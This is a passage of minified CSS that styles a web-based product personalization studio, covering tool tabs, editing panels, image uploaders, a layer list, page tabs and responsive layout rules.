var(--brand-primary)}.personalize-tools{background-color:var(--brand-primary);z-index:99}.personalize-tools li{margin-bottom:0;position:relative;padding-top:.3rem}.personalize-tools li.background .tool-text{font-size:10px;font-size:0.625rem}.personalize-tools li button{background:transparent;border-right:0 solid rgba(0,0,0,.2);min-height:60px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);position:relative;z-index:1;color:var(--brand-primary-text)}.personalize-tools li button:before{background:rgba(255,255,255,.2);width:80%;height:1px;bottom:0;left:0;right:0;margin:auto;top:auto;opacity:0;z-index:-1}.personalize-tools li button:hover{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);color:var(--brand-primary-text)}.personalize-tools li button:hover:before{opacity:1}.personalize-tools li:last-child button{border-right:0}.personalize-tools .active button,.personalize-tools .open button{background:none;color:var(--dark-gray);border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0}.personalize-tools .active button:hover,.personalize-tools .open button:hover{background:none;color:var(--brand-primary)}.personalize-tools .active button:hover:before,.personalize-tools .open button:hover:before{opacity:0}.personalize-tools .info-text-area,.personalize-tools .left-panel-btn{background-color:transparent;padding:0 .3rem}.personalize-tools .info-text-area a.btn-secondary,.personalize-tools .left-panel-btn a.btn-secondary{width:100%;max-width:none;text-align:center;padding:.5rem 0;word-break:break-word}.personalize-tools .info-text-area a.btn-secondary i,.personalize-tools .left-panel-btn a.btn-secondary i{display:block;width:100%;text-align:center}.personalize-tools .info-text-area a.btn-secondary:hover,.personalize-tools .left-panel-btn a.btn-secondary:hover{color:var(--brand-primary)}.personalize-tools .info-text-area a.btn-secondary .color-primary,.personalize-tools .left-panel-btn a.btn-secondary .color-primary{color:var(--brand-primary)}.personalize-tools .info-text-area .btn-dark-gray,.personalize-tools .left-panel-btn .btn-dark-gray{width:100%;max-width:none;text-align:center;padding:.5rem .25rem;line-height:1.2;background:#fff;border-color:#ccc;color:#333}.personalize-tools .info-text-area .btn-dark-gray:before,.personalize-tools .left-panel-btn .btn-dark-gray:before{display:none}.personalize-tools .info-text-area .btn-dark-gray:hover,.personalize-tools .left-panel-btn .btn-dark-gray:hover{background:#fff;color:var(--brand-primary)}.personalize-tools .info-text-area>span,.personalize-tools .left-panel-btn>span{display:none}.personalize-panel{position:relative;height:75vh;background:#f8f8f8;overflow-y:hidden}.personalize-panel .ops-loader{background:#f8f8f8}.personalize-panel>div{padding:1rem;background:#f8f8f8;position:absolute}.personalize-panel>div.left-bottom{z-index:9;background:#f8f8f8;border-right:0}.personalize-panel .section-header{font-style:normal;color:var(--brand-primary);margin:0 0 .5rem;cursor:default}.personalize-panel .qq-upload-section-header{font-style:italic;color:var(--brand-secondary);margin:1.5rem 0 .1rem;display:none;border-bottom:1px solid #ccc;padding-bottom:.4rem;cursor:default}.personalize-panel .has-image .qq-upload-section-header{display:block;cursor:default;font-style:normal;color:var(--brand-primary)}.personalize-panel .btn-dark-gray span{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%;text-align:left}.personalize-panel .btn-dark-gray i{margin-top:.25rem}.personalize-panel .personalize-text-panel{padding-top:0 !important}.personalize-panel .personalize-text-panel .personalize-text-edit .withLabel{margin-top:.6rem}.personalize-panel .personalize-text-panel .text-action-btn{background:#f8f8f8}.personalize-panel .personalize-text-panel .form-control{line-height:1.5;font-size:13.5px;font-size:0.84375rem;min-height:36px;padding:.25rem .5rem .3rem}.personalize-panel .personalize-text-panel .form-control.ng-pristine{line-height:1.95}.personalize-panel .nav-tabs{background:#e6e6e6}.personalize-panel .nav-tabs .nav-item .nav-link{color:#485354}.personalize-panel .nav-tabs .nav-item .nav-link:hover{color:var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.personalize-panel .nav-tabs .nav-item .nav-link.active:hover{color:var(--brand-primary);border-color:#ccc #ccc transparent;background:#f8f8f8;border-top:2px solid var(--brand-primary)}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:transparent;max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:36%;border:1px dashed #000;padding-top:1rem;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;opacity:.45;filter:alpha(opacity=45);font-size:initial;top:50%}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"rx-studio" !important;opacity:.45;filter:alpha(opacity=45);top:57%;left:25px;width:auto}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery .qq-upload-list li{position:relative}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:var(--brand-primary)}.personalize-background-panel .background-position{max-width:93px}.personalize-background-panel .bg-color-label{padding-left:0}.personalize-image-panel .used-img-list .used-img{position:relative}.personalize-image-panel .used-img-list .used-img:hover .thumbnail-small,.personalize-image-panel .used-img-list .used-img.active .thumbnail-small{border-color:var(--brand-primary)}.personalize-image-panel .used-img-list .tooltip-inner{max-width:65px;padding:.3rem 0}.personalize-image-panel .thumbnail-small{background:#fff;border-color:var(--font-disabled)}.personalize-image-panel .img-action-btn{background:transparent !important;bottom:0}.personalize-image-panel .autofil-img-list .btn-link:first-child{display:inherit}.personalize-template-panel .user-template ul li:hover .user-img-thumbnail img{border-color:var(--brand-primary)}.personalize-event-panel .form-group .form-control{height:30px !important}.personalize-event-panel .event-template .input-group .uib-datepicker-popup{left:auto !important;right:-39px;top:0 !important;transform:scale(0.8)}.personalize-event-panel .event-template .input-group .uib-datepicker-popup .uib-weeks td .btn-secondary{font-size:13px;font-size:0.8125rem;padding:.3rem .4rem}.personalize-tools{position:relative}.personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:60px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0}.personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:0;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.personalize-tools li.selectedTab span:last-child{bottom:0;left:auto;right:-6px}.personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.personalize-tools li.active~.selectedTab{opacity:1}.personalize-tools li:first-child.active~.selectedTab{left:0}.personalize-tools li:nth-child(2).active~.selectedTab{left:20%}.personalize-tools li:nth-child(3).active~.selectedTab{left:40%}.personalize-tools li:nth-child(4).active~.selectedTab{left:60%}.personalize-tools li:nth-child(5).active~.selectedTab{left:80%}.personalize-tools li:nth-child(6).active~.selectedTab{left:100%}.personalize-tools li:nth-child(7).active~.selectedTab{left:120%}.personalize-tools li:nth-child(8).active~.selectedTab{left:140%}.back-button{z-index:9;background-color:#f8f8f8;position:relative}.personalize-tool-content{width:100%;height:100%;top:0px;position:absolute;opacity:0}.r3-animate-top{z-index:1;top:0px;animation:animatetop .5s;opacity:1}@keyframes animatetop{from{top:200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-bottom{z-index:1;top:0px;animation:animatebottom .5s;opacity:1}@keyframes animatebottom{from{top:-200px;opacity:0}to{top:0px;opacity:1}}.r3-animate-top-none{z-index:0;animation:animatetopnone .5s}@keyframes animatetopnone{from{top:0px;opacity:1}to{top:-200px;opacity:0}}.r3-animate-bottom-none{z-index:0;animation:animatebottomnone .5s}@keyframes animatebottomnone{from{top:0px;opacity:1}to{top:200px;opacity:0}}.back-button~.personalize-tool-content{top:15px}.back-button~.r3-animate-top{top:15px;animation:backanimatetop .5s}@keyframes backanimatetop{from{top:200px;opacity:0}to{top:15px;opacity:1}}.back-button~.r3-animate-bottom{z-index:1;top:15px;animation:backanimatebottom .5s;opacity:1}@keyframes backanimatebottom{from{top:-200px;opacity:0}to{top:15px;opacity:1}}.studio-type-block .studio_left_panel{flex-direction:column}.studio-type-block .personalize-tools{position:relative;overflow:hidden;display:block}.studio-type-block .personalize-tools li.selectedTab{position:absolute;top:5px;left:0;z-index:0;height:50px;background-color:#f8f8f8;transition:left .3s ease-out;border-radius:7px 7px 0 0;-moz-border-radius:7px 7px 0 0;-webkit-border-radius:7px 7px 0 0;opacity:0;width:50%}.studio-type-block .personalize-tools li.selectedTab span{position:absolute;left:-6px;bottom:0;width:7px;height:7px;background-color:#f8f8f8}.studio-type-block .personalize-tools li.selectedTab span:after{content:"";position:absolute;left:-8px;bottom:4px;width:14px;height:14px;border-radius:7px;background-color:var(--brand-primary)}.studio-type-block .personalize-tools li.selectedTab span:last-child{bottom:4px;left:auto;right:-6px}.studio-type-block .personalize-tools li.selectedTab span:last-child:after{bottom:0;right:-8px;left:auto}.studio-type-block .personalize-tools li:first-child button{border:0}.studio-type-block .personalize-tools li.active~.selectedTab{opacity:1}.studio-type-block .personalize-tools li:first-child.active~.selectedTab{left:0}.studio-type-block .personalize-tools li:nth-child(2).active~.selectedTab{left:50%}.studio-type-block .form-group{margin-top:0;margin-bottom:.4rem}.studio-type-block .form-group .control-label{padding-top:0}.studio-type-block .personalize-text-panel{padding-top:1rem !important}.studio-type-block .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px);padding-top:.5rem}.studio-type-block .personalize-text-panel .personalize-text-edit .input-group-btn .btn-sm{line-height:1.8}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .form-control{height:30px}.studio-type-block .personalize-text-panel .personalize-text-edit.block-text-edit form .form-group .control-label{color:#a1a1a1}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link{height:20px;width:20px;padding:.2rem !important;position:static;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary)}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child:not(:last-child){border:1px solid #ccc;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:linear-gradient(to top,rgba(255, 255, 255,20%),rgba(255, 255, 255,20%))var(--brand-primary);padding:0;display:block}.studio-type-block .personalize-image-panel .block-images .used-img-list .blockimages .used-img .img-action-btn .btn-link:first-child i{color:var(--brand-primary-text) !important}.studio-type-block .block-text-accordian .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .block-text-accordian .card-header a{display:block}.studio-type-block .block-text-accordian .card-body{padding:.8rem}.studio-type-block .block-text-accordian .form-group .control-label{background:#fff}.studio-type-block .image-info .img-alert .fa-2x{float:left;padding-right:.5rem}.rightPanel .ops-loader{background-color:#f8f8f8}.rightPanel .card-header .btn-clear{background:#f8f8f8 !important}.rightPanel .card-header .btn-clear i{padding-bottom:0}.rightPanel .card-body .section-header{margin:0 0 .3rem;border-bottom:1px solid #ccc;padding-bottom:.3rem;font-style:italic}.rightPanel .card-body .image-mask-list{overflow-y:auto;position:relative;max-width:100%}.rightPanel .curveText{height:calc(100vh - 220px)}.rightPanel .curveText a:hover{border-color:var(--brand-primary)}.rightPanel .textStyle a:hover{border-color:var(--brand-primary)}.notes-popover{Min-width:260px}.toggle-search{height:30px;top:0;left:0;right:37px;z-index:9}.studio_container.canvas-fullwidth .personalize-tools .active button,.studio_container.canvas-fullwidth .personalize-tools .open button,.studio_container.right-panel-open .personalize-tools .active button,.studio_container.right-panel-open .personalize-tools .open button{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:hover,.studio_container.canvas-fullwidth .personalize-tools .open button:hover,.studio_container.right-panel-open .personalize-tools .active button:hover,.studio_container.right-panel-open .personalize-tools .open button:hover{color:var(--brand-primary-text);background:transparent}.studio_container.canvas-fullwidth .personalize-tools .active button:before,.studio_container.canvas-fullwidth .personalize-tools .open button:before,.studio_container.right-panel-open .personalize-tools .active button:before,.studio_container.right-panel-open .personalize-tools .open button:before{opacity:1}.studio_container.canvas-fullwidth .personalize-tools .selectedTab,.studio_container.right-panel-open .personalize-tools .selectedTab{display:none}.studio_container .rightPanel .card{background:#f8f8f8 !important}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}rx-page>.nav-tabs{background:#f8f8f8;border:1px solid #ccc;border-top:0}rx-page>.nav-tabs:before{background:#ccc}rx-page>.nav-tabs li{float:none;display:inline-block;margin:-0.1rem 0 0}rx-page>.nav-tabs li:before{content:"";position:absolute;left:-5px;top:2px;width:14px;height:14px;border-radius:0 14px 0 0;-moz-border-radius:0 14px 0 0;-webkit-border-radius:0 14px 0 0;z-index:2;background-color:transparent;border-top:1px solid transparent;border-right:1px solid transparent}rx-page>.nav-tabs li:after{content:"";position:absolute;right:-5px;top:2px;width:14px;height:14px;border-radius:14px 0 0 0;-moz-border-radius:14px 0 0 0;-webkit-border-radius:14px 0 0 0;z-index:1;background-color:transparent;border-top:1px solid transparent;border-left:1px solid transparent}rx-page>.nav-tabs li a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.5rem 0 .3rem}rx-page>.nav-tabs li a .preview-thumb{position:relative;z-index:1;background:#fff}rx-page>.nav-tabs li a .preview-thumb .preview-img{border:1px solid #999}rx-page>.nav-tabs li a:before{content:"";position:absolute;left:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1;display:block}rx-page>.nav-tabs li a:after{content:"";position:absolute;right:0;top:-2px;width:13px;height:13px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px;background:transparent;z-index:1}rx-page>.nav-tabs li:hover a{color:var(--brand-primary)}rx-page>.nav-tabs li.active a{color:#333;border-color:transparent #ccc #ccc;background:#dadada;border-radius:0 0 9px 9px;-moz-border-radius:0 0 9px 9px;-webkit-border-radius:0 0 9px 9px}rx-page>.nav-tabs li.active a:hover,rx-page>.nav-tabs li.active a:focus{color:var(--brand-primary);background:#dadada;border-color:transparent #ccc #ccc}rx-page>.nav-tabs li.active a .preview-thumb{background-color:transparent}rx-page>.nav-tabs li.active a:before{background:#dadada;opacity:1}rx-page>.nav-tabs li.active a:after{background:#dadada}rx-page>.nav-tabs li.active:before{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.active:after{background-color:#f8f8f8;border-color:#ccc}rx-page>.nav-tabs li.page-show-hide{vertical-align:top}rx-page>.nav-tabs li.page-show-hide>div{margin:2rem 0 0 .8rem}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary{color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus{border:solid 1px #ccc;color:#666}rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:focus:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled).active:before,rx-page>.nav-tabs li.page-show-hide>div .btn-secondary:not(:disabled):not(.disabled):active:focus:before{opacity:0}rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:39px}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.rightPanel .card{background:#f8f8f8;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.propertyPanel .layerPanel .card-header i{padding-right:0}.propertyPanel .layerPanel .card-body{padding:0 1.5rem;max-height:300px;overflow-x:hidden}.propertyPanel .layerPanel .card-body .list-group{margin-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item{background-color:#f8f8f8;background:-webkit-gradient(bottom, from(#f8f8f8), to(#fff));background:-webkit-linear-gradient(bottom, #f8f8f8, #fff);background:-moz-linear-gradient(bottom, #f8f8f8, #fff);background:-ms-linear-gradient(bottom, #f8f8f8, #fff);background:-o-linear-gradient(bottom, #f8f8f8, #fff);background:linear-gradient(bottom, #f8f8f8, #fff);border-color:#e8e8e8}.propertyPanel .layerPanel .card-body .list-group .list-group-item:first-child{border-top:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item:last-child{border-bottom:0}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-7{width:56.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item .col-xs-1:first-child{width:10.333%}.propertyPanel .layerPanel .card-body .list-group .list-group-item i{color:#999;cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item i.rxicon-ovel-shape{font-size:9px;font-size:0.5625rem}.propertyPanel .layerPanel .card-body .list-group .list-group-item .rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item .layer-type-icon .far{color:#333}.propertyPanel .layerPanel .card-body .list-group .list-group-item .border-right{border-right:1px solid #ccc}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc);color:#222}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i{color:var(--brand-primary)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active i.rxicon-delete_in_layer{color:var(--color-danger)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:focus{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.active:hover{background-color:#f8f8f8;background:-webkit-gradient(top, from(#f8f8f8), to(#ccc));background:-webkit-linear-gradient(top, #f8f8f8, #ccc);background:-moz-linear-gradient(top, #f8f8f8, #ccc);background:-ms-linear-gradient(top, #f8f8f8, #ccc);background:-o-linear-gradient(top, #f8f8f8, #ccc);background:linear-gradient(top, #f8f8f8, #ccc)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row>div:nth-child(4) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-disable .row i{cursor:not-allowed}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide{cursor:not-allowed;background-color:rgba(248,248,248,.3);background:-webkit-gradient(bottom, from(rgba(248, 248, 248, 0.3)), to(rgba(255, 255, 255, 0.3)));background:-webkit-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-moz-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-ms-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:-o-linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3));background:linear-gradient(bottom, rgba(248, 248, 248, 0.3), rgba(255, 255, 255, 0.3))}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div i,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable i{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div>span,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable>span{opacity:.3;filter:alpha(opacity=30)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div .tooltip,.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row .layer-not-changeable .tooltip{opacity:1;filter:alpha(opacity=100);z-index:9999}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1){cursor:pointer}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row>div:nth-child(1) i{cursor:pointer;opacity:1;filter:alpha(opacity=100)}.propertyPanel .layerPanel .card-body .list-group .list-group-item.layer-visible-hide .row i{cursor:not-allowed}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}.page-position a{color:var(--brand-secondary)}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.personalize-event-panel .event-template .input-group .input-group-btn .btn{padding-bottom:.5rem}.personalize-event-panel .event-template .btn-primary{padding:.5rem}.personalize-event-panel .event-list .color-primary.btn-link{color:var(--brand-primary)}.sub-tab .btn-link{font-weight:600}.sub-tab .btn-link.active{border-bottom:1px solid var(--brand-primary)}.calendar-event-editor .modal-body{padding:0 !important}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}:root{--brand-primary: #3d9aa0;--brand-secondary: #777777;--brand-secondary-hover: #333333;--color-danger: #e17070;--dark-gray: #666666;--color-success: #289f00;--font-disabled: #ccc;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (max-width: 767px){.spacer-top-xs-0{margin-top:0 !important}}@media only screen and (min-width: 767px){.font-sm-md{font-size:11px;font-size:0.6875rem}.w-md-100{width:100%}}@media only screen and (min-width: 1024px){.font-sm-md{font-size:14px;font-size:0.875rem}}.container{overflow-x:hidden}@media only screen and (min-width: 1024px){.container .top-left .navbar-brand{padding:.5rem 1rem .5rem .5rem}}@media only screen and (min-width: 1400px){.container .action-tools li button{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.container .action-tools li .btn-dark-gray{padding:.5rem}.container .action-tools li .btn-dark-gray>span{display:block}}@media only screen and (min-width: 1400px){.container .top-center .action-tools li button{min-width:32px}}@media only screen and (min-width: 1024px){.container .top-center .action-tools li.top-tool-right-corner{margin-right:.5rem}}@media only screen and (min-width: 1200px){.container.studio_container rx-page>.nav-tabs{width:calc(1360px - 400px)}.container.studio_container rx-page>.nav-tabs:before{width:calc(1360px - 400px);display:none}.container.studio_container rx-page .page-thumb-show-hide-checkbox{bottom:98px;position:absolute}.container.studio_container rx-page .page-thumb-show-hide-checkbox.hide-thumb{bottom:35px}}.container.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:1140px}@media only screen and (min-width: 767px){.studio-top{text-align:center}.studio-top .product-name-size{width:150px}}@media only screen and (min-width: 1200px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1400px){.studio-top .product-name-size{width:230px}}@media only screen and (max-width: 767px){.studio-top{border-bottom:0;z-index:auto}.studio-top .product-name-size{padding-left:.5rem}}@media only screen and (min-width: 1024px){.top-center .action-tools li.top-tool-right-corner{margin-right:.5rem !important}}@media only screen and (min-width: 1200px){.top-center .action-tools li button{min-width:28px}.top-center .action-tools li.help-tool button{min-width:30px}}@media only screen and (min-width: 1400px){.top-center .action-tools li button{min-width:38px}.top-center .action-tools li.help-tool button{min-width:35px}}@media only screen and (max-width: 767px){.top-center .action-tools li{margin-top:0;margin-bottom:0}.top-center .action-tools li.dropdown{margin-left:.5rem}}@media only screen and (max-width: 767px){.top-center{margin:0}}@media only screen and (min-width: 1400px){.action-tools li button .tool-text{display:inline-block !important}}@media only screen and (min-width: 768px){.studio-type-block .top-left{min-width:205px}.studio-type-block .top-left .navbar-brand{padding:.6rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1200px){.studio-type-block .top-left{min-width:320px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1400px){.studio-type-block .top-left{min-width:330px}.studio-type-block .top-left .navbar-brand{padding:.5rem 1rem}}@media only screen and (min-width: 1024px){.studio-type-block .top-center .action-tools li{margin:0 .5rem}}@media only screen and (min-width: 1200px){.studio-type-block{height:calc(100vh - 126px)}.studio-type-block .personalize-image-panel,.studio-type-block .personalize-text-panel{height:calc(100vh - 130px)}}@media only screen and (max-width: 767px){.studio-type-block .top-center .action-tools li{margin:0}.studio-type-block .action-tools .dropdown .dropdown-toggle{border:1px solid transparent}.studio-type-block .action-tools .dropdown.open .dropdown-toggle{border:1px solid var(--brand-primary)}}@media only screen and (max-width: 767px){.action-tools li.top-tool-left-corner:first-child{border-radius:3px;border-right:1px solid #999;margin:0 .5rem 0 .1rem}}@media only screen and (min-width: 1024px){.action-tools li button{padding:.5rem .4rem}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.5rem .5rem}}@media only screen and (max-width: 767px){.action-tools li button{padding:.4rem .4rem}.action-tools li button .tool-text{max-width:100px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem .4rem}.action-tools li .btn-dark-gray .tool-icon i{padding-bottom:0}}@media only screen and (min-width: 1024px){.action-tools li .btn-dark-gray{padding:.9rem .5rem}.action-tools li .btn-dark-gray .tool-icon i{padding-right:.4rem}.action-tools li .btn-dark-gray>span{display:inline-block;float:none}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:65px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem 1rem .4rem}.action-tools li .btn-dark-gray>span{display:block}}@media only screen and (max-width: 400px){.action-tools li .btn-dark-gray{padding:.7rem .5rem .5rem;max-width:70px}}.action-tools li .btn-dark-gray:not([href]):not([tabindex]){color:var(--brand-primary-text)}.action-tools li .btn-dark-gray:not([href]):not([tabindex]):hover,.action-tools li .btn-dark-gray:not([href]):not([tabindex]):focus{color:var(--brand-primary-text)}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.7rem .5rem .5rem}}@media only screen and (min-width: 1024px){.action-tools .dropdown .dropdown-toggle{padding:.54rem .5rem}}@media only screen and (max-width: 767px){.action-tools .dropdown .dropdown-toggle{padding:.5rem .5rem;color:var(--dark-gray)}}@media only screen and (max-width: 767px){.tools-btn{padding:.55rem .3rem}}@media only screen and (max-width: 400px){.tools-btn{margin:0}}@media only screen and (min-width: 